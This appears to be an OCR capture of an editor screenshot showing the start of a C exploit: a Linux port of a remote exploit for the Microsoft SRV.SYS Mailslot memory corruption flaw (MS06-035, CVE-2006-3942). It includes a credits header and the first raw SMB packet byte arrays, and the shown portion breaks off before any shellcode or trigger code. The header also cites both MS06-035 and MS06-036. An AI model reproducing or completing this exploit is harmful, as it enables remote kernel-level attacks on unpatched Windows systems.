 edit MS06_035-aug222006.c - Far
L:\MS06_035-aug222006.c DOS Line 1/151 Col 1 47 17:54
/********************************************************************
Microsoft SRV.SYS Mailslot Ring0 Memory Corruption(MS06-035)
Linux based Exploit
CVE ID: CVE-2006-3942
Securityfocus BID: 19215 (http://www.securityfocus.com/bid/19215/discuss)
Microsoft: MS06-036
Author: K.K.Senthil Velan
Email: senthilvelan@gmail.com
Description: This code is modified inorder to exploit the MS06_035 vulnerability from a Linux
machine.
The entire C code and shellcode written by cocoruder(frankruder_at_hotmail.com). I have ported
this code
to linux based C code.
Full credit goes to cocoruder(frankruder_at_hotmail.com) and milw0rm.com
page:http://ruder.cdut.net
*******************************************************************/
#include <stdio.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
unsigned char SmbNegotiate[] =
"\x00\x00\x00\x2f\xff\x53\x4d\x42\x72\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x88\x05\x00\x00\x00\x00\x00\x0c\x00\x02\x4e\x54"
"\x20\x4c\x4d\x20\x30\x2e\x31\x32\x00";
unsigned char Session_Setup_AndX_Request[]=
"\x00\x00\x00\x48\xff\x53\x4d\x42\x73\x00"
"\x00\x00\x00\x08\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\xff\xff\x88\x05\x00\x00\x00\x00\x0d\xff\x00\x00\x00\xff"
1 2 3 4 5Print 6 7Prev 8Goto 9Video 10 11ViewHs 12